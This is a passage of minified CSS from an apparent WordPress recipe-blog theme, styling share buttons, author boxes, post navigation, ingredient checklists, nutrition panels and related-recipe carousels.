li{display:inline-block;margin-right:35px;position:relative;margin-bottom:10px}.entry-header .entry-meta ul.response-area li:after{content:".";font-size:24px;font-weight:600;color:#111;position:absolute;bottom:6px;right:-24px}.entry-header .entry-meta ul.response-area li:last-child:after{display:none}.entry-header .entry-meta ul li:last-child{margin-right:0}.entry-header .entry-meta ul li i{margin-right:10px;color:#ff4a52}.post-detail-style1 .entry-title{margin-bottom:20px}.post-detail-style1 .comments-area ul.comment-list{padding:10px 0 0;margin-bottom:20px}.post-detail-style1 .comments-area .comment-list li{padding-top:10px}.post-detail-style1 .comments-area .comment-list li .children li{padding-top:10px}.post-detail-style1 .comments-area .each-comment{background:#fff;padding:30px;-webkit-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);-moz-box-shadow:0 9px 18px 0 rgba(113,113,113,.07);box-shadow:0 9px 18px 0 rgba(113,113,113,.07)}.comments-area .main-comments .comments-body{display:grid}@media (max-width:1199px){.comments-area .main-comments .comments-body{display:inherit}}.entry-header .share-links{padding-bottom:15px}.share-links .fa{font-size:15px}.entry-header .share-links .share-title{padding-right:5px;display:inline-block;float:left;line-height:40px;font-size:12px;margin:2px 0}.entry-header .share-links .share-title .fa{margin-right:5px;font-size:14px}.entry-header .share-links.icons-text .share-title{line-height:30px}.entry-header .share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;color:#ffffff!important;background:#444;position:relative;transition:0.3s;border-radius:4px;width:42.7px}.entry-header .share-links a:hover{color:#ffffff!important}.entry-header .share-links a.large-share-button{width:auto}.entry-header .share-links a .fa{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.entry-header .share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"Open Sans",sans-serif}.entry-header .share-links a:hover{opacity:.8;color:#fff}.entry-header .share-links.icons-text .large-share-button{height:30px}.entry-header .share-links.icons-text .large-share-button .social-text{padding-left:6px;padding-right:8px;height:20px;margin-top:5px;line-height:20px;font-size:10px}.entry-header .share-links.icons-text .large-share-button .fa{width:30px;height:30px;line-height:30px}@media (max-width:767px){.entry-header .share-links .social-text{display:none}}@media (max-width:479px){.entry-header .share-links .share-title{display:none}}.entry-header .share-links a.facebook-share-button{background:#5d82d1}.entry-header .share-links a.twitter-share-button{background:#40bff5}.entry-header .share-links a.google-share-button{background:#eb5e4c}.entry-header .share-links a.linkedin-share-button{background:#238cc8}.entry-header .share-links a.pinterest-share-button{background:#e13138}.entry-header .share-links a.reddit-share-button{background:#ff4500}.entry-header .share-links a.stumbleupon-share-button{background:#eb4924}.entry-header .share-links a.tumblr-share-button{background:#35465c}.entry-header .share-links a.vk-share-button{background:#45668e}.entry-header .share-links a.odnoklassniki-share-button{background:#ee8208}.entry-header .share-links a.pocket-share-button{background:#ef4056}.entry-header .share-links a.whatsapp-share-button{background:#43d854}.entry-header .share-links a.telegram-share-button{background:#08c}.entry-header .share-links a.viber-share-button{background:#773ead}.entry-header .share-links a.viber-share-button .fa{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.entry-header .share-links a.email-share-button{background:#333}.rns-plugin{margin:20px 0 20px}.rns-plugin .rns-header{font-size:28px;font-weight:700;margin-bottom:30px;color:#111}.rns-plugin .rns-footer{display:none}.post-detail-style2 .content-area{background:#f8f8f8}.post-detail-style2 .post-info-light ul.entry-meta{margin-bottom:20px}.post-detail-style2 .post-info-light ul li,.post-detail-style2 .post-info-light ul li a{color:#757272}.post-detail-style2 .post-info-light ul li a:hover{color:#111}.post-detail-style2 .entry-meta .post-date{font-size:16px;font-weight:700;color:#fff;background-color:#e30025;border-radius:70px;padding:10px 24px;display:inline-block;margin-bottom:30px}.post-detail-style2 .entry-meta li{display:inline-block;margin-right:20px;color:#646464}@media (max-width:480px){.post-detail-style2 .entry-meta li{padding-right:10px}}.post-detail-style2 .entry-meta li i{margin-right:10px;color:#f89f24}.post-detail-style2 .entry-meta li a{color:#646464}.post-detail-style2 .entry-meta li a:hover{color:#111}.post-detail-style2 .entry-meta ul{padding-left:0;margin-bottom:30px}.post-detail-style2 .entry-post-meta ul{padding-left:0;margin-bottom:20px}.post-detail-style2 .entry-post-meta ul li{font-weight:400;position:relative;margin-right:50px}.post-detail-style2 .entry-post-meta ul li:last-child{margin-right:0}.post-detail-style2 .entry-post-meta ul li:after{content:"";height:35px;width:1px;background-color:#c4c4c4;top:50%;right:-27px;transform:translateY(-50%);position:absolute}.post-detail-style2 .entry-post-meta ul li:last-child:after{display:none}.post-detail-style2 .entry-post-meta ul li i{margin-right:10px;color:#a0a0a0;font-size:24px}.post-detail-style2 .entry-footer .item-tags .tag_styles{list-style:none;padding:0;margin-top:0;margin-bottom:0;display:inline-block}.post-detail-style2 .entry-content{border-top:none;padding-top:0}.post-detail-style2 .sidebar-widget-area{background:#fff;padding:30px}.post-detail-style2 .detail-content-holder{padding:30px 30px 10px;background:#fff;text-align:center;-webkit-box-shadow:0 1px 0 0 rgba(211,211,211,.75);-moz-box-shadow:0 1px 0 0 rgba(211,211,211,.75);box-shadow:0 1px 0 0 rgba(211,211,211,.75)}.post-detail-style2 .post-navigation{margin-top:50px}.post-detail-style2 .related-post{background:#fff;padding:30px 33px 10px;border:none}.post-detail-style2 .about-author{background:#fff;padding:30px 33px 30px;border:none;-webkit-box-shadow:0 1px 0 0 rgba(211,211,211,.75);-moz-box-shadow:0 1px 0 0 rgba(211,211,211,.75);box-shadow:0 1px 0 0 rgba(211,211,211,.75)}.post-detail-style2 .rt-related-post{background:#fff;padding:30px 30px 30px;border:none;-webkit-box-shadow:0 1px 0 0 rgba(211,211,211,.75);-moz-box-shadow:0 1px 0 0 rgba(211,211,211,.75);box-shadow:0 1px 0 0 rgba(211,211,211,.75)}.post-detail-style2 .comments-area{margin-top:40px}.post-detail-style2 .each-comment{background:#fff;padding:30px;-webkit-box-shadow:0 1px 0 0 rgba(211,211,211,.75);-moz-box-shadow:0 1px 0 0 rgba(211,211,211,.75);box-shadow:0 1px 0 0 rgba(211,211,211,.75)}.post-detail-style2 .comment-respond form{background:#fff;padding:30px;-webkit-box-shadow:0 1px 0 0 rgba(211,211,211,.75);-moz-box-shadow:0 1px 0 0 rgba(211,211,211,.75);box-shadow:0 1px 0 0 rgba(211,211,211,.75)}.post-detail-style2 .entry-footer .entry-footer-meta{margin-bottom:0;border-bottom:none}.post-detail-style3 .detail-content-wrap{background:#fff;position:relative;margin:-100px 50px auto;padding:30px;border-radius:6px}.post-detail-style3 .detail-content-holder{text-align:center}.post-footer-share .share-links a.large-share-button{width:42.7px}.post-footer-share .share-links{padding-bottom:0}.blog-post-slider .prev-article{-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;display:block}.page .entry-content{padding-top:0;border-top:none}.entry-footer .entry-footer-meta{margin-bottom:50px;margin-top:20px;overflow:hidden;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;padding-top:27px;padding-bottom:27px;display:flex;justify-content:space-between}.entry-footer .entry-footer-meta .share-links .social-text{display:none}@media (max-width:480px){.entry-footer .entry-footer-meta{display:inherit;text-align:center}.entry-footer .item-tags{margin-bottom:5px}}.entry-footer .item-tags ul{list-style:none;padding:0;margin-top:0;margin-bottom:0}.entry-footer .item-tags ul li{font-size:17px;margin-right:12px;margin-bottom:1px;margin-top:1px;display:inline-block}.entry-footer .item-tags span{font-size:20px;font-weight:500;color:#646464;margin-right:5px;line-height:1.3}.entry-footer .item-tags a{color:#909090;border-radius:4px;display:inline-block;margin-left:8px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.entry-footer .item-tags a:hover{color:#646464}.entry-footer .post-share>span{font-size:17px;font-weight:500;color:#646464;margin-right:5px;line-height:1.3}.entry-footer .post-share .share-links{display:inline-block}.entry-footer .post-share .share-links a{font-size:16px;color:#646464;padding-right:12px}.entry-footer .post-share .share-links a:hover{color:#444}.entry-footer .post-share .share-links a:last-child{padding-right:0}.rt-drop{color:#111;float:left;font-family:Georgia;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.about-author{background:#f8f8f8;padding:35px;margin-bottom:30px;margin-top:30px;border-radius:4px}.about-author .pull-left{padding-right:20px}.about-author .pull-left img{border-radius:50%}@media (max-width:375px){.about-author{display:inherit}.about-author .pull-left{padding-right:0;float:inherit;margin-bottom:15px}}.about-author .media-body .author-title{font-size:20px;margin-bottom:5px;font-weight:700;line-height:1.4;text-transform:capitalize}.about-author .media-body .author-title a{color:#111}.about-author .media-body .author-title a:hover{color:#e30025}.about-author .media-body .author-designation{margin-bottom:10px;font-size:14px;color:#909090}.about-author ul.author-box-social{list-style:none;margin:15px 0 0 0;padding:0;text-align:left}.about-author ul.author-box-social li{display:inline-block;margin-right:3px;margin-bottom:5px}.about-author ul.author-box-social li a{font-size:16px;color:#909090;display:block;width:30px;height:30px;text-align:center;line-height:30px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out}.about-author ul.author-box-social li a:hover{color:#646464}.about-author ul.author-box-social li:last-child{margin-right:0}.post-navigation{padding:0;margin-top:40px;margin-bottom:40px}.post-navigation .post-nav-title{font-size:18px;line-height:1.4;margin-bottom:0}.post-navigation .text-left{padding-right:15px}.post-navigation .text-left .pad-lr-15{padding:0 15px 0 0}.post-navigation .text-right{padding-left:15px;display:initial!important}.post-navigation .text-right .pad-lr-15{padding:0 0 0 15px}.single-post .post-navigation .text-right{padding-left:15px;display:flex!important}.post-navigation .text-left .wp-post-image{max-width:110px;margin-right:15px}.post-navigation .text-right .wp-post-image{max-width:110px;margin-left:15px}@media (max-width:767px){.post-navigation .text-left .wp-post-image,.post-navigation .text-right .wp-post-image{display:none}}.post-navigation .post-nav-title a{color:#111}.post-navigation .post-nav-title a:hover{color:#ff4a52}.post-navigation .prev-article{color:#909090;margin-bottom:5px;display:block}.post-navigation .prev-article a{color:#909090}.post-navigation .prev-article a:hover{color:#ff4a52}.post-navigation .next-article a{color:#909090}.post-navigation .next-article a:hover{color:#ff4a52}.post-navigation .prev-article i{margin-right:10px;font-size:20px}.post-navigation .prev-article:hover{color:#ff4a52}.post-navigation .next-article{color:#909090;margin-bottom:10px;display:block}.post-navigation .next-article i{margin-left:10px;font-size:20px}.post-navigation .next-article:hover{color:#646464}.divider{position:relative}.divider:before{position:absolute;left:0;right:0;top:23px;width:1px;height:65%;background-color:#dcdcdc;z-index:1;content:"";margin:0 auto}.page-links{font-weight:600;padding-top:12px}.page-links .page-number{text-align:center;display:inline-block;font-size:18px;color:#444;background:#f2f2f2;border-radius:0;margin-left:5px;padding:0;height:36px;width:36px;line-height:36px;font-weight:500}.page-links span.current .page-number,.page-links a.post-page-numbers:hover .page-number{background:#ff4a52;color:#fff}.page-links a .page-number{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout1 .ctg-name{font-weight:400;margin-bottom:2px;display:inline-block;margin-right:7px}.single-recipe-layout1 .rt-related-post .ctg-name{font-weight:700}.single-recipe-layout1 .ctg-name a{color:#ff4a52;padding:3px}.single-recipe-layout1 .item-title{font-weight:700}.single-recipe-layout1 .recipe-categories{margin-bottom:0;margin-left:0;padding-left:0}.single-recipe-layout1 .recipe-cuisine{font-style:italic}.single-recipe-layout1 .entry-meta{padding-left:0;line-height:1;margin-bottom:0;display:inline-block}.single-recipe-layout1 .entry-metas{margin-bottom:12px}@media (max-width:991px){.single-recipe-layout1 .entry-meta{text-align:center}}.single-recipe-layout1 .entry-meta .single-meta{display:inline-block;margin-right:8px;margin-bottom:5px;font-size:15px;text-transform:capitalize}.single-recipe-layout1 .entry-meta .single-meta.category-meta{display:inline-flex;align-items:baseline}.single-recipe-layout1 .entry-meta .single-meta:last-child{margin-right:0}.single-recipe-layout1 .entry-meta .single-meta a{color:#909090;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;text-transform:capitalize}.single-recipe-layout1 .entry-meta .single-meta a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single-recipe-layout1 .entry-meta .single-meta i{margin-right:5px;color:#ff4a52;font-size:14px}.single-recipe-layout1 .entry-meta .single-meta a:hover,.single-recipe-layout1 .entry-meta .single-meta a:hover span{color:#ff4a52}.single-recipe-layout1 .entry-meta .single-meta .item-rating{margin-bottom:10px;padding-left:0;margin-left:0}.single-recipe-layout1 .entry-meta .single-meta .item-rating li{display:inline-block}.single-recipe-layout1 .entry-meta .single-meta .item-rating li i{font-size:16px}.single-recipe-layout1 .entry-meta .single-meta .item-rating li span{color:#444;display:inline-block;margin-left:8px}.single-recipe-layout1 .entry-meta .single-meta .item-rating li span span{color:#bebebe;margin-left:0}.single-recipe-layout1 .entry-meta .single-meta .item-rating li.star-fill>i{color:#ffb300}.single-recipe-layout1 .entry-meta .single-meta .item-rating li.star-empty>i{color:#d9d9d9}.single-ranna_recipe #fsModal .modal-dialog{margin:0}@media (min-width:576px){.single-ranna_recipe #fsModal .modal-dialog{max-width:100%;margin:0}}.single-ranna_recipe #fsModal .ingridients-wrap,.single-ranna_recipe #fsModal .direction-wrap-layout2{max-height:95vh;overflow-y:auto;padding-bottom:100px;box-sizing:border-box}.single-ranna_recipe .ingredient-list{margin-bottom:25px}.action-item{margin-bottom:5px;text-align:right}@media (max-width:991px){.action-item{text-align:center;margin-bottom:20px;padding-left:0;width:100%}}@media (max-width:475px){.single-recipe-layout1 .entry-meta{text-align:center}.action-item{margin-bottom:25px;text-align:center}.single-recipe-layout2 .action-item{text-align:center}}.action-item li{display:inline-block;margin-right:10px;padding-right:10px;border-right:1px solid #d5d5d5;line-height:1;margin-bottom:5px}.action-item li:last-child{margin-right:0;padding-right:0;border-right:0}.action-item li button{background:transparent;border:0;cursor:pointer;color:#a8a8a8;font-size:24px;padding:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.action-item li button a{background:transparent;border:0;cursor:pointer;color:#a8a8a8;font-size:24px;padding:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.action-item li button:focus{outline:none}.action-item li button:hover,.action-item li button a:hover{color:#ff4a52}.action-item li.action-share-hover{position:relative}@media (max-width:480px){.action-item li.action-share-hover{margin:10px auto 0}}.action-item li.action-share-hover .action-share-wrap{position:absolute;top:40px;padding-top:10px;left:0;text-align:center;overflow:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:99}.action-item li.action-share-hover .action-share-wrap:before{content:"";position:absolute;top:0;left:0;right:0;margin:0 auto;width:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:10px solid #ff4a52;opacity:0;visibility:hidden;transform:translateY(10px);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;transition-delay:0.1s}.action-item li.action-share-hover .action-share-wrap .social-text{display:none}.action-item li.action-share-hover .action-share-wrap a{color:#fff;background-color:#ff4a52;display:block;padding:10px 12px;transform:translateX(-43px);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.action-item li.action-share-hover .action-share-wrap a:first-child{padding:20px 12px 10px}.action-item li.action-share-hover .action-share-wrap a:last-child{padding:10px 12px 20px}.action-item li.action-share-hover .action-share-wrap a:nth-child(1n){transition-delay:1.0s}.action-item li.action-share-hover .action-share-wrap a:nth-child(2n){transition-delay:0.9s}.action-item li.action-share-hover .action-share-wrap a:nth-child(3n){transition-delay:0.8s}.action-item li.action-share-hover .action-share-wrap a:nth-child(4n){transition-delay:0.7s}.action-item li.action-share-hover .action-share-wrap a:nth-child(5n){transition-delay:0.6s}.action-item li.action-share-hover .action-share-wrap a:nth-child(6n){transition-delay:0.5s}.action-item li.action-share-hover .action-share-wrap a:nth-child(7n){transition-delay:0.4s}.action-item li.action-share-hover .action-share-wrap a:nth-child(8n){transition-delay:0.3s}.action-item li.action-share-hover .action-share-wrap a:nth-child(9n){transition-delay:0.2s}.action-item li.action-share-hover .action-share-wrap a:nth-child(10n){transition-delay:0.1s}.action-item li.action-share-hover .action-share-wrap a:hover{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.action-item li.action-share-hover:hover .action-share-wrap:before{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.7s}.action-item li.action-share-hover:hover .action-share-wrap a{transform:translateX(0)}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(1n){transition-delay:0.1s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(2n){transition-delay:0.2s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(3n){transition-delay:0.3s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(4n){transition-delay:0.4s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(5n){transition-delay:0.5s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(6n){transition-delay:0.6s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(7n){transition-delay:0.7s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(8n){transition-delay:0.8s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(9n){transition-delay:0.9s}.action-item li.action-share-hover:hover .action-share-wrap a:nth-child(10n){transition-delay:1.0s}.single-recipe-layout1 .item-feature{margin-bottom:35px}.single-recipe-layout1 .item-description{margin-bottom:30px}.single-recipe-layout1 .item-feature ul{margin-left:-1px;margin-right:-1px;display:flex;flex-wrap:wrap;list-style:none;padding-left:0}.single-recipe-layout1 .item-feature ul li{margin-top:2px;flex:1;padding-left:1px;padding-right:1px;min-width:120px}@media only screen and (max-width:991px){.single-recipe-layout1 .item-feature ul li{flex:0 0 50%}.single-recipe-layout1 .item-feature ul li:nth-child(5){flex-basis:100%}}@media only screen and (max-width:300px){.single-recipe-layout1 .item-feature ul li{flex:0 0 100%}}.single-recipe-layout1 .item-feature ul li .feature-wrap{background-color:#f2f2f2;display:flex;justify-content:center;height:100%}.single-recipe-layout1 .item-feature ul li .media{height:100%;padding:12px 5px;align-items:center}.single-recipe-layout1 .item-feature ul li .feature-icon{font-size:24px;line-height:1}.single-recipe-layout1 .item-feature ul li .space-sm{margin-left:15px}.single-recipe-layout1 .item-feature ul li .feature-icon i,.single-recipe-layout1 .item-feature ul li .feature-icon i:before{font-size:30px;font-weight:400}.single-recipe-layout1 .item-feature ul li .feature-icon svg{height:30px;width:auto;transition:0.4s}.single-recipe-layout1 .item-feature ul li .feature-icon svg path{fill:#ff4a52}.single-recipe-layout1 .item-feature ul li .feature-title{font-size:17px;color:#222;font-weight:600;margin-bottom:6px;line-height:1.2}.single-recipe-layout1 .item-feature ul li .feature-sub-title{font-size:17px;line-height:1.2}.single-recipe-layout1 .feature-wrap .feature-sub-title i{display:none}.nutrition-wrap .item-title,.ingridients-wrap .item-title{font-weight:700;font-size:24px;color:#111;margin-bottom:20px}@media only screen and (max-width:767px){.nutrition-wrap .item-title,.ingridients-wrap .item-title{font-size:22px}}.nutrition-wrap .item-title i,.ingridients-wrap .item-title i{color:#ff4a52;margin-right:10px}.ingridients-wrap{background-color:#f8f8f8;padding:30px 30px 30px 30px;margin-bottom:30px}.ingridients-wrap .check-separate{height:15px}.ingridients-wrap .checkbox{padding-left:5px;margin-bottom:22px;text-align:left}.ingridients-wrap .checkbox:last-child{margin-bottom:0}.ingridients-wrap .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0;color:#444}.ingridients-wrap .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:5px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.ingridients-wrap .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.ingridients-wrap .checkbox input[type="checkbox"]{display:none}.ingridients-wrap .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ingridients-wrap .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c";font-weight:900}.ingridients-wrap .checkbox input[type="checkbox"]:checked+label{text-decoration:line-through}.ingridients-wrap .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.ingridients-wrap .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.ingridients-wrap .checkbox.checkbox-circle label::before{border-radius:50%}.ingridients-wrap .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.ingridients-wrap .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.nutrition-wrap hr{background-color:#f1f1f1;border:0;height:1px;margin-bottom:15px;margin-top:5px}.nutrition-wrap{background-color:#fef1f2;padding:30px 30px 15px 30px;margin-bottom:30px}.nutrition-wrap h4{font-size:14px}.nutrition-wrap p{text-align:right;font-size:12px;margin-bottom:0;padding-bottom:0}.ingredient-list,.nutrition-wrap .nutrition-list{border-radius:4px;padding-top:25px;padding-bottom:25px;padding-left:15px;padding-right:15px;background-color:#fff}.ingredient-list{-webkit-box-shadow:0 0 27px 0 rgba(0,0,0,.13);-moz-box-shadow:0 0 27px 0 rgba(0,0,0,.13);box-shadow:0 0 27px 0 rgba(0,0,0,.13)}.nutrition-wrap .nutrition-list{-webkit-box-shadow:0 0 27px 0 rgb(247,219,221,1);-moz-box-shadow:0 0 27px 0 rgb(247,219,221,1);box-shadow:0 0 27px 0 rgb(247,219,221,1)}.nutrition-wrap .nutrition-list li{padding-left:0;padding-right:5px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #d7d7d7;display:flex;align-items:center;justify-content:space-between}.nutrition-wrap .nutrition-list li:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.nutrition-wrap .nutrition-list li.nutrition-value-title{font-size:14px;text-align:right;display:inherit}.nutrition-wrap .nutrition-list li .nutrition-value{font-size:20px;font-weight:600}.single-recipe-layout1 .related-recipe{padding:55px 100px 20px;background-color:#f2f2f2;margin-bottom:30px}.related-recipe .owl-theme .owl-nav .owl-next,.related-recipe .owl-theme .owl-nav .owl-prev{position:absolute;top:50%;transform:translateY(-50%);width:50px;height:50px;text-align:center;border-radius:50%;line-height:40px;font-size:30px;transition:all .5s ease-out;background:#fff;color:#000}.related-recipe .item-figure{padding:40px;background:#fff}.related-recipe .owl-theme .owl-nav .owl-prev{left:-13%}.related-recipe .owl-theme .owl-nav .owl-next{right:-13%}.no-sidebar .related-recipe .owl-theme .owl-nav .owl-prev{left:-8%}.no-sidebar .related-recipe .owl-theme .owl-nav .owl-next{right:-8%}.related-recipe .owl-theme .owl-nav .owl-next:hover,.related-recipe .owl-theme .owl-nav .owl-prev:hover{background:#ff4a52;color:#fff}.related-recipe .product-gallery-stc.owl-theme .owl-nav .owl-prev,.related-recipe .product-gallery-stc.owl-theme .owl-nav .owl-next{top:33%!important}@media (max-width:991px){.related-recipe .owl-theme .owl-nav .owl-prev{left:-17%}.related-recipe .owl-theme .owl-nav .owl-next{right:-17%}}@media (max-width:375px){.related-recipe .owl-theme .owl-nav .owl-prev{left:-20%}.related-recipe .owl-theme .owl-nav .owl-next{right:-20%}}@media (max-width:320px){.related-recipe .owl-theme .owl-nav .owl-prev{left:-27%}.related-recipe .owl-theme .owl-nav .owl-next{right:-27%}}@media (max-width:475px){.related-recipe .owl-theme .owl-nav .owl-next,.related-recipe .owl-theme .owl-nav .owl-prev{width:40px;height:40px;text-align:center;line-height:31px;font-size:25px}}@media only screen and (max-width:767px){.single-recipe-layout1 .related-recipe{padding:40px 50px 10px}}.single-recipe-layout1 .related-recipe .heading-title{text-align:center;margin-bottom:40px;color:#111;font-size:22px;font-weight:700}.single-recipe-layout1 .direction-wrap-layout1 .section-paragraph,.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1{margin-bottom:40px}@media only screen and (max-width:767px){.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1{padding:0;align-items:flex-start}}.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-figure{position:relative}@media only screen and (max-width:767px){.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-figure{width:100%}}.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-figure img{-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.1);-moz-box-shadow:0 12px 24px 0 rgba(0,0,0,.1);box-shadow:0 12px 24px 0 rgba(0,0,0,.1);margin-bottom:18px}.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1:last-child .item-figure:after{display:none}@media only screen and (max-width:767px){.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-content{flex:inherit}}@media only screen and (max-width:575px){.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-content{}}.single-recipe-layout1 .direction-wrap-layout1 .serial-number{background-color:#ff4a52;color:#fff;display:inline-block;padding:5px 5px 3px;border-radius:4px 0 0 4px;font-weight:600;margin-bottom:25px;position:relative;width:100%;text-align:center}@media (max-width:480px){.single-recipe-layout1 .direction-wrap-layout1 .serial-number{display:block;border-radius:4px;width:40%;margin:0 auto 25px}.single-recipe-layout1 .direction-wrap-layout1 .serial-number:after{content:none;display:none}}@media (max-width:768px){.single-recipe-layout1 .direction-wrap-layout1 .serial-number{display:block;border-radius:4px;width:40%;margin:0 auto 25px}.single-recipe-layout1 .direction-wrap-layout1 .serial-number:after{content:none;display:none}}.single-recipe-layout1 .direction-wrap-layout1 .serial-number:after{content:'';position:absolute;right:-40px;width:0;top:0;height:0;border-left:20px solid #ff4a52;border-right:20px solid transparent;border-top:20px solid transparent;border-bottom:18px solid transparent;clear:both}.verticle-line{border:1px solid;position:absolute;left:50%;top:50px;transform:translateX(-50%);z-index:-1;content:"";width:2px;height:calc(100% - 95px);color:#eff0f5}.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-content p{font-weight:500}.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-content p .item-time{display:inline-block;margin-left:5px;color:#ff4a52}.single-recipe-layout1 .direction-wrap-layout1 .direction-box-layout1 .item-content p .item-time i{margin-right:5px}.single-recipe-layout2 .tag-share,.single-recipe-layout1 .tag-share{padding:30px 30px 15px;margin-bottom:15px;background-color:#fff;border:1px solid #e6e6e6}.single-recipe-layout2 .tag-share{margin-right:60px;margin-left:60px;margin-bottom:48px}@media (max-width:1199px){.single-recipe-layout2 .tag-share{margin-right:0;margin-left:0}}.single-recipe-layout1 .tag-share ul,.single-recipe-layout2 .tag-share ul{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;list-style:none;margin-left:0;padding-left:0;margin-bottom:0}@media (max-width:767px){.single-recipe-layout1 .tag-share ul,.single-recipe-layout2 .tag-share ul{display:block}}.single-recipe-layout1 .tag-share ul li ul li,.single-recipe-layout2 .tag-share ul li ul li{display:inline-block;font-size:15px;margin-bottom:5px;margin-right:5px}.single-recipe-layout1 .tag-share ul li ul li:last-child,.single-recipe-layout2 .tag-share ul li ul li:last-child{float:inherit}.single-recipe-layout1 .tag-share ul li .inner-tag,.single-recipe-layout2 .tag-share ul li .inner-tag{margin-bottom:10px;margin-left:0;padding-left:0}.single-recipe-layout1 .tag-share ul li .inner-tag li a,.single-recipe-layout2 .tag-share ul li .inner-tag li a{background-color:#f2f2f2;padding:8px 15px 6px;color:#646464;display:block;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;text-transform:capitalize}@media (max-width:480px){.single-recipe-layout1 .tag-share ul li .inner-tag li a,.single-recipe-layout2 .tag-share ul li .inner-tag li a{padding:8px 13px 6px}.single-recipe-layout2 .tag-share{margin-right:0;margin-left:0;text-align:center}}.single-recipe-layout1 .tag-share ul li .inner-tag li a:hover,.single-recipe-layout2 .tag-share ul li .inner-tag li a:hover{background-color:#ff4a52;color:#fff}.single-recipe-layout1 .tag-share ul li .inner-share,.single-recipe-layout2 .tag-share ul li .inner-share{margin-bottom:10px}.single-recipe-layout1 .tag-share ul li 